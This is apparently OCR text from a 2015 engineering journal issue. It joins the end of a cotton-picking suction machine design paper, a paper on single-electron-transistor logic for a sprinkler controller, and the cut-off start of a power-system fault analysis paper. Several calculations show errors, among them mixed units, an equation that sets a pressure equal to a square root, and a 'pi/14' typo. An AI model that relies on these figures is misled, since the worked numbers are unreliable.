$$b_1 = \frac{Q}{\pi \in V_{f1} d_1}$$

Where ∈= 0.85

$$b_1 = \frac{0.04}{\pi \times 0.07 \times 4.229 \times .85}$$

$b_1 = 50.62\ mm.$

From inlet velocity triangle.

$V_{r1} = 18.80 m/s$

Outlet Diameter of Impeller is 240mm (From impeller)

$$U_2 = \frac{\pi d_2 N}{60}$$

$U_2 = 62.8mm.$

The normal range of discharge angle is 20 º -25 º.

Ø=20º (outlet angle of impeller).

$V_{f1} = V_{f2}$= 4.229 m/s.

$$\tan\theta = \frac{V_{f2}}{(U_2 - V_{w2})}$$

V_{w2} = 51.18 m/s.

$$\tan\beta = \frac{V_{f2}}{(V_{w2})}$$

$\beta = 4.72$ º.

$$V_{r2} = \sqrt{\left((U_2 - V_{w2})^2 + {V_{f2}}^2\right)}$$

$V_{r2} = 12.36 m/s$.[4]

Pressure Calculation.

Pressure created by impeller at the outlet.

$$P = 249.08 * 1.1\left(\frac{N * D * 39.37}{1.53 * 10^4}\right)^2$$

$$P = 249.08 * 1.1\left(\frac{5000 \times 0.24 \times 39.37}{1.53 * 10^4}\right)^2$$

P= 2612.41 Pa.

Now,

$P = \rho g h$

$2612.41 = 1.183 \times 9.81 \times H$

H= 225.10m.

$V = \sqrt{2 \times 9.81 \times H}$

$2612.41 = \sqrt{2 \times 9.81 \times H}$

V=66.45m/s.

Velocity generate at the outlet of impeller is 66.45m/s.

Now,

Pressure difference Δ P = P2 – P1

Δ P = - 98732.59 N/m^2

Pressure Ratio = P2/ P1

= 0.025577.

This pressure difference can easily suck cotton from cotton boll.

Hose pipe design.

Impeller to the tank Pipe diameter.

Q = AV

$0.04 = \frac{\pi}{4} {D_{Pipe}}^2 \times 66.45$

$D_{Pipe} = 29.37 = 30mm.$

Velocity inside the pipe is

Q = AV

$0.04 = \frac{\pi}{4} {D_{Pipe}}^2 \times V$

V=56.617m/s.

Head loss due to friction

$H_l = \frac{4fL\,V^2}{2gD_{pipe}}$

Where,
f- Coefficient of friction
L- Length of pipe
V- Velocity inside the pipe

$Re = \frac{VD_{pipe}}{v}$

v- Kinematic viscosity of air

$$Re = \frac{56.617 \times .03}{15.98 \times 10^{-6}}$$

$$Re = 1.24579 \times 10^{5}.$$

Coefficient of friction

$$f = \frac{0.0791}{Re^{1/4}}$$

$$f = 0.004208.$$

$$H_l = \frac{4 \times 0.004208 \times 0.3 \times 56.617^2}{2 \times 9.81 \times 0.03}$$

$$H_l = 0.12$$

Velocity inside the tank.

$$A_1 V_1 = A_2 V_2$$

$$\frac{\pi}{14} 0.03^2 \times 56.617 = \frac{\pi}{4} 0.15^2 V_2$$

V_2 = 2.26m/s.

Now,
Velocity at suction Pipe

$$A_2 V_2 = A_3 V_3$$

$$\frac{\pi}{4} 0.15^2 \times 2.26 = \frac{\pi}{4} 0.05^2 V_3$$

$$V_3 = 20.34\, m/s\ .$$

As required velocity is 12.73m/s and we obtained the velocity at suction is 20.34 m/s so we can easily picked cotton from cotton boll.

conclusion

1) Design of suction type cotton picking machine is simple and easy to handle by farmer.
2) This suction type cotton picking machine reduced cotton harvesting time compare to hand picking and less in cost compare to spindle type cotton picking machine.

REFERENCES:

[1] Determination of Variety Effect of a Simple Cotton Picking Machineon Design Parameters M. Bülent COŞKUN' Geliş Tarihi: 12.07.2002

[2] Quantitation of Fiber Quality and the Cotton Production-Processing Interface: A Physiologist's Perspective; Judith M. Bradow* and Gayle H. Davidonis

[3] The Effect of Harvesting Procedures on Fiber and Yarn Quality of Ultra-Narrow-Row Cotton; David D. McAlister III* and Clarence D. Rogers

[4] Harvesting of cotton residue for energy production ,T.A. Gemtosa, *, Th. Tsiricoglou b, Laboratory of Farm Mechanisation, University of Thessaly, Pedio Areos, 38334 Volos, Greece TEI of Larissa, 41110 Larissa, Greece

5. Physiological Cost Analysis for the Operation of Knapsack Cotton Picker in India, M. MUTHAMILSELVAN, K. RANGASAMY, R. MANIAN AND K. KATHIRVEL; *Karnataka J. Agric. Sci.,19(3): (622-627) 2006*

6. RECENT ADVANCES IN GINNING FOR LOWERING COST AND IMPROVING OF EFFICIENCY; M.K. Sharma and Lav Bajaj, Bajaj Steel Industries Limited, Nagpur, India

7. Mechanical Cotton Harvesting harvesting costs, value of field waste and grade-loss contribute to economics of machine-picking of cotton; Warren R. Bailey, Agricultural Economist, Bureau of Agricultural Economics, United States Department of Agriculture

8. Assessing Cotton Fiber Maturity and Fineness by Image Analysis; Ghith Adel[1], Fayala Faten[2], Abdeljelil Radhia[1; 1]National Engineering School of Monastir, Monastir, TUNISIA ;Laboratoire des Etudes des Systèmes Thermiques et Energétiques, LESTE, ENIM, TUNISIA .

9. A Different Approach to Generating the Fibrogram from Fiber-length-array Data Parti: Theory; R.S. Krowicki, J.M. Hemstreet*, and K.E. Duckett; Southern Regional Research Center, ARS, USDA, New Orleans, LA, USA; The University of Tennessee, Knoxville, TN, USA; Received 19.11.1992 Accepted for publication 29.2.1996

10. Physical and mechanical testing of textiles; X WANG, X LIU and C HURREN, Deakin University, Australia

11. . Relationships Between Micronaire, Fineness, and Maturity; Part I. Fundamentals; Joseph G. Montalvo, Jr.; The *Journal of Cotton Science 9:81–88 (2005*

12. Evaluation of cotton fiber maturity measurements; Dev R. Paudela, Eric F. Hequeta,b,∗, Noureddine Abidi; Fiber and Biopolymer Research Institute, Texas Tech University, Lubbock, TX 79409, USA

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Monte Carlo Based Single Electron Transistor Modelling of Decision Making Hardware Design and its Performance Analysis

Dr. Jayanta Gope[1], Mr. Anubhab Mandal[2], Mr. Sanjay Bhadra[3]

[1]Prof. ECE Dept. Camellia School of Engg & Tech., Barasat, Kolkata, jayantagope.etce.ju@gmail.com, +91 9831205967

Abstract— SET is predicted as meritoriously flourishing technology in contemporary electronics with modern physical effects of electron charge transport. It renders countless development in device integrity, robustness and depicts extreme low power consuming features. Most interestingly, the straightforward circuit construction validates single electron charging effects in the single electron box. It demonstrates all pros of large scale electronic circuits that consist in CMOS technology built ICs. Thus SET ushered new scopes in replacing age old CMOS. The authors here attempted in designing one decision making subsystem using SET technology. Further the proposed model was validated using SIMON simulation tool.

Keywords— CMOS, Single Electron Tunneling, Threshold Logic Gates, Tunnel Junction, Coulomb Blockade, SIMON, Decision Making Hardware.

INTRODUCTION

Incorporation of SET in logic realization is a comparatively new paradigm to ponder over. The topological formulations are comprised of tunneling phenomena and electron transport properties. With the realization of conventional logic devices of SET, new heights can be achieved in the field of post CMOS era; thereby the monolithic advancement of low power consuming, easy portable, economic and high speed device manufacturing is attained both in academia and industry. Many products are ready to hit the market in this decade. Research labs have been set up worldwide and Researchers have been receiving large funds to make the revolution happen in the very dawn [1-5].

This letter enumerates a structural modeling of SET based 'Decision Making' hardware to be implanted in modern era. Following sections briefly outlines the structure of an SET and its logical realizations. Subsequently few equations have been tabulated in designing the SET based decision making subsystem.

SINGLE ELECTRON TUNNELING PHENOMENA IN SETs

Conveniently, SET phenomena can be clarified by fig 1. The small metallic sphere in the fig.1 is primarily electro-neutral i.e. the total charge on this sphere is absolutely zero because of the equilibrium of same number of electrons and protons in it. In such if a single electron lies close to the sphere; the electron is dragged into the sphere. This single electron now leaves a negative charge of –e on the sphere. The manifestation of this negative charge creates an electric field round the sphere. Now if any other electron lies proximity to this sphere, it will be repulsed strongly by the electric field formed around the sphere.



Fig.1: Hypothetical deliberation of SET phenomenon

SETs, like the FETs are three terminal switching devices having the effects of Coulomb Blockade. But unlike other FETs, a tunnel junction lies amid the source and drain. The tunnel junction can be thought similar to a metal granule and is made up of thin insulator of 1nm thickness. Electrons can tunnel into it through one side of the junction singly i.e., electrons can populate the granule one after one. Two tunnel junctions are capacitively coupled to form the simple SET circuit and most interestingly the capacitor is considered to be much thicker than that of the tunnel junction so that no electron can tunnel through it. The operational aspect of SETs are based on an intrinsically quantum phenomenon convincingly referred as "Tunnel effect" [6-14]. This is how the three terminal switching device, i.e., the SET can transfer electrons form source to drain one after one. The representation of SETs is drafted in fig. 2.



Fig 2: Simple SET prototype

Based on the simplistic nature of SET and its robustness, Scientists motivated themselves to realize SET based logical designs [15-21] to comply with the future logical elements. They mimic the CMOS logical realizations in the nano regime. Below are few SET based logic realizations of digital structures.



Fig.3: SET based NOT realization



Fig.4: SET based AND realization



Fig.5: SET based OR realization

SET SIMULATION USING SIMON

SIMON, a Monte Carlo equation based SET simulator has introduced every possible answers on SET technology for a wide variety of important design questions. The virtue of SIMON is that it consists of a graphical user interface and graphical circuit editor that allow easy and error free usage. Different circuit elements like tunnel junctions, capacitors, voltage sources, and measuring devices for current, voltage, and charge, can be arbitrarily connected through nodes. Thus SIMON is a sophisticated multipurpose simulator for single-electron devices and circuits having numerous features of a graphical circuit editor embedded in a graphical user interface as well as the simulation of co-tunnel events and a single step interactive analyses mode is also made available for diagnosis. Convincingly, it supports energy dependent density of states and is able to calculate stability plots. This is a unique creation of eminent scientist Dr. Christoph Wasshuber [22-25]. Few noteworthy characteristics of SIMON are –

1. STABILITY PLOT

   - traditional stability plot with two voltages as x- and y-axis
   - one axis can be the temperature
   - one or both axis can be a capacitance or resistance
   - differentiation in x or y direction possible

2. NORMAL RESISTORS
   - normal resistors allow the modeling of more complex and realistic circuits

3. CURRENT SOURCES
    - current sources can be specified with a certain charge-granularity, which allows the modeling of electron injectors/pumps/turnstiles in a very easy manner
4. ENERGY DEPENDENT DENSITY OF STATES
    - The tunnel model has been improved by incorporating three kinds of density of states functions
        - constant with optional band gap (metallic)
        - square-root with band gap (semiconductor-like)
        - $x/(x^2-1)^{1/2}$ with band gap (superconductor-like)
    - Discrete energy levels are modeled as Gaussian functions, with mean, width, and height.

REAL TIME ANALYSIS OF SET AND GATE USING SIMON:

The SIMON simulated SET AND gate is shown in fig. 6 and it comprises of five islands $N_1 – N_5$ bounded by five tunnel junctions $J_1 – J_5$ and nine capacitors $C_1 – C_9$. The authors considered the junction resistance and capacitance of tunnel junctions J_1, J_2 and J_5 are 10^5 Ω and 10^{-19} F respectively and for J3 and J_4 are 10^5 Ω and 0.5 aF. The supply voltage of the circuit V_b is 16 mV, a constant value.

A and B are the consecutive two inputs of AND gate and Y provides the output of this circuit. The input voltages are driven into the gate through the capacitors C_1, and C_2 which are identical in true nature and their capacitances are limited to 0.5 aF. The gate output is obtained across capacitor C_8 or from island N_4. The authors here made the inputs piece-wise constant that apply the combinations of logic ‘0’ and logic ‘1’. Fig. 7(a) and Fig. 7(b) depicts the input voltages of A, and B respectively. Fig. 8 shows the charge at output node. As revealed that in this node the charge is positive when the input vectors are 1 & 1; it changes to zero when the input vectors are 0 & 0, 0 & 1and 1 & 0 respectively. Consequently, the output waveform truly reflects the behavior of two input AND gate.



Fig. 6 Two input AND gate circuit



Fig. 7(a) AND input A



Fig. 7(b) AND input B



Fig. 8 AND gate output

INCORPORATING SET IN DECISION MAKING AND ITS SIMULATION USING SIMON:

The triumph of SET over all other existing technologies has been evidenced in several SCI journals since the last decade. Following the same note here the authors would like to report its application in designing SET based decision making ICs.

Let us consider the simple operation of a lawn-sprinkling system which is controlled automatically by certain combinations of the following variables –

For easement let the season be denoted as S, the moisture content of soil is M, the outside temperature is T and the Outside humidity is H; S remains 1 only for summer; whereas M,T and H remains 1 at high. The automatic sprinkler is expected turned on under any of the following circumstances.

1. The moisture content is low in winter.
2. The temperature is high and the moisture content is low in summer.
3. The temperature is high and the humidity is high in summer.
4. The temperature is low and the moisture content is low in summer.
5. The temperature is high and the humidity is low.

The authors here corroborated the simplest possible logic expression involving the variables S, M, T and H for turning on the sprinkler system. The given circumstances are straight forward realizations of 1,2,3,4 and 5 which are categorically expressed in terms of the defined variables S, M, T, and H as M S, TMS, THS, TMS, and TH, respectively. The Boolean expression is

$$f = \bar{S}\bar{M} + S\bar{M}T + STH + S\bar{M}\bar{T} + T\bar{H} \quad (1)$$

The expressions in terms of minterms and maxterms are obtained as-

$$fmax = \bar{M} + ST + T\bar{H} \quad (2)$$

$$fmin = (\bar{M} + T)(S + \bar{M} + \bar{H}) \quad (3)$$

Hereafter the authors represent the SIMON based modeling of the above proposed automatic sprinkler in Fig 9 and fig.10 respectively as obtained in equation 2 and 3.



Fig 9: Realization of SET based equation 3 using SIMON 2.0



Fig10: Realization of SET based equation 2 using SIMON 2.0

CONCLUSION

Decision making hardware have attracted consumers owing to its mammoth features and excellent interfacings with human brain since last few years. Thus it can be more conveniently described as perfect automatic brain mapping system. The authors have moved a step forward to incorporate the same decision making sub system using next generation SET devices. The designed model shows a greater trade off. More complexity can be achieved in further.

REFERENCES:

[1] Ono, Y.; Takahashi, Y., "Single-electron pass-transistor logic and its application to a binary adder" Symposium on VLSI Circuits, 2001. Digest of Technical Papers. 2001.

[2] Degawa, K. ; Aoki, T. ; Higuchi, T. ; Inokawa, H. ; Takahashi, Yasuo, "A single-electron-transistor logic gate family and its application - Part I: basic components for binary, multiple-valued and mixed-mode logic", 34th International Symposium on Multiple-Valued Logic, 2004.

[3] Sulieman, M.H. ; Beiu, V. "On single-electron technology full adders", IEEE Transactions on Nanotechnology, Volume:4, Issue: 6, 2005.

[4] Lee, C.K. ; Kim, S.J. ; Shin, S.J. ; Choi, J.B. ; Takahashi, Y., "Single-electron-based flexible multivalued logic gates", Applied Physics Letters, Volume:92, Issue: 9, 2008.

[5] Tsiolakis, T. ; Konofaos, N. ; Alexiou, G.P., "A complementary single-electron 4-bit multiplexer", 2nd Asia Symposium on Quality Electronic Design (ASQED), 2010

[6] K.K.Likharev : "Single electron devices and their applications" Proc. IEEE vol 87, pp.606-632, Apr. 1999.

[7] P. Hadley, G. Lientschnig, and M. Lai, "Single-Electron Transistors," pp. 1–8.

[8] Liu, R.S. ; Pettersson, H. ; Suyatin, D. ; Michalak, L. ; Canali, C.M. ; Samuelson, L., "Nanoscaled ferromagnetic single-electron transistors", 7th IEEE Conference on Nanotechnology, 2007. IEEE-NANO 2007.

[9] M. Saitoh, N.Takahashi, H.Ishikuro and T. Hiramoto : Japan J. appl. Phys. 40, 2010, 2001.

[10] D.H. Kim, S.K. Sung, K.R. Kim, J.D. Lee, B.G. Park, B.H. Choi, S.W. Hwang and D. Ahn, IEEE Trans.E.D. 49, 627,2002.

[11] A. Tilke, R.H. Blick , H. Lorenz, J.P. Kotthaus, D.A. Wharam, Appl. Phys. Lett. 75, 3704,1999.

[12] K. Uchida, K. matsnzawa, J. Koga, R. Ohba, S. Takagi and A. Toriumi: Japan J. Appl. Phys. 39,2321,2000.

[13] Y. Nakamura, D.L. Klein and J.S. Tsai : Appl. Phys. Lett. 68,275,1996.
[14] A. Amar, D.Song , C.J . Lobb, and F.C. Wellstood : phys. Rev. Lett. 72, 3234,1994.
[15] Debasis Samanta, A.K.De, Giriprakash HD and Subir Kumar Sarkar "Design and implementation of a sequence generator using single electron device based threshold logic gates" – Far east journal of electronics and Communications, vol. 1, issue 3, December 2007.
[16] Casper Lageweg et al "A Linear Threshold Gate Implementation in Single Electron Technology" – IEEE proc. Computer society workshop on VLSI, April 2001, pp. 93-98.
[17] A.K.Biswas, S.K.Sarkar "An arithmetic logic unit of a computer based on single electron transport system" – Semiconductor physics, Quantum electronics and optoelectronics Vol. 6, 2003.
[18] Ono, Y. ; Takahashi, Y., "Single-electron pass-transistor logic and its application to a binary adder" Symposium on VLSI Circuits, 2001. Digest of Technical Papers. 2001.
[19] Dae Hwan Kim ; Suk-Kang Sung ; Kyung Rok Kim ; Jong Duk Lee ; Park, Byung-Gook, "Single-electron transistors based on gate-induced Si island for single-electron logic application", IEEE Transactions on Nanotechnology,2002.
[20] Degawa, K. ; Aoki, T. ; Higuchi, T. ; Inokawa, H. ; Takahashi, Yasuo, "A single-electron-transistor logic gate family and its application - Part I: basic components for binary, multiple-valued and mixed-mode logic", 34th International Symposium on Multiple-Valued Logic, 2004.
[21] Lageweg, C. ; Cotofana, S. ; Vassiliadis, S., "Binary addition based on single electron tunneling devices" 4th IEEE Conference on Nanotechnology, 2004.
[22] Chirstoph Wasshuber et al "SIMON – A simulator for single-electron tunnel devices and circuits" - IEEE trans. On computer aided design of integrated circuits and systems, vol 16, no.9, September 1997, pp.937-944.
[23] Subir Kumar Sarkar, D. Samanta, S. Sarkar, K. Senthil Kumar, J. Gope and Ankush Ghosh, "Single electron device based string detector for the identification of Frame Delimiters in Data Transfer Protocols", National Conference on Digital Information Management (NCDIM'07), Thadomal Shahani Engineering College & Computer society of India, Mumbai-400050, during 23-24th March 2007.
[24] Nakajima, F. ; Miyoshi, Y. ; Motohisa, J. ; Fukui, T., "Single-electron AND/NAND logic circuits based on a self-organized dot network", Applied Physics Letters, Volume: 83, Issue: 13, 2008.
[25] N. Basanta Singh, Sanjoy Deb, Asish Kumar De and Subir Kumar Sarkar, "Design and Simulation of 2–to-4 Decoder Using Single Electron Tunnelling Technology based Threshold Logic Gate" Journal of Electron Devices, Vol. 9, 2011, pp. 342-351

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

FAULT AND STABILITY ANALYSIS OF A POWER SYSTEM NETWORK BY MATLAB SIMULINK

1.Mrs Suparna pal

Asst Professor,JIS College of Engineering (Affiliated to West Bengal University of Technology), Nadia, Kalyani,West Bengal. Pin-741235

Email Id:-sprndeb@yahoo.com

2. Mr Aritras chakraborty

Student of MTech (Electrical device and power system)

JIS College of Engineering (Affiliated to West Bengal University of Technology), Nadia, Kalyani,West Bengal. Pin-741235

Email id:- chakrabortyaritras@gmail.com

Contact no: 7890220622

ABSTRACT- The steady state operating mode of a power system is balanced 3 phase ac. However, due to sudden external or internal changes in the system, this condition is disrupted. When the insulation of the system fails at one or more points or a conducting object comes in contact with a live point, then short circuit or fault occurs. As power lines are heavily interconnected to the systems. So fault analysis is very important for stability analysis. The one section faults will cause serious effects to other sections also. This idea has been analysis through this paper. In first case we have take a sample IEEE 14 bus system and creates the fault in one locations and which detects by the protection devices and clears but this fault is also creates the instability of voltages in nearby system(in bus----).As we know that relay circuit has detects the faults and give the tripping signals to the circuit breakers and circuit breakers open the faulty line from healthy lines but sometimes it requires delay that system will balanced by itself, but here we see that within delay timing this fault will effects other lines also and voltage will decrease from there rated conditions. So we must need to improve and analysis whole system to maintaining reliable supply to other lines. This work has been studied through mat lab.

Keywords- software analysis, mat lab model ,fault analysis, graphical analysis, stability analysis, improvement of stability, power factor improvement

1. INTRODUCTION

Electric power is generated, transmitted and distributed through large interconnected power systems. The electric power is generated in various types of power plants. Then the voltage level of the power will be step up by the transformer before the power is transmitted. Since electric power is the product of voltage and current, high voltage is used in transmission in order to reduce the line currents then the power transmission losses is reduced that is copper loss. The primary objective of all power systems is to avoid the load shading. However, lightning or other natural events like wind and ice, physical accidents, equipment failure, and other unpredictable events may cause a short circuit between the phase wires of the transmission line or from the phase wires to ground, which is called a fault. Then the short circuit current is produced and the value of the short circuit current is very much greater than the normal operating current. So if there is a fault persists, there is a severe damage shown in the electrical equipments.

. In order to reduce such an accident, it is necessary to disconnect the faulted part from the healthy system as soon as possible. This is done by the circuit breaker and protective relay. Circuit breakers are usually installed at both ends of the transmission lines. The relay detects the fault occurs in its protection zone of the transmission line and then it will trip the circuit breakers of that line to open. This way, the faulted line will be separated from the healthy line of the power system avoiding further damage. Shortly after the breaker operation, the relay will try to re-close the circuit breaker. If the fault is cleared, then the circuit breaker will successfully close the line with the remain healthy lines of the transmission system [1]

2. RESEARCH PAPER ANALYSIS

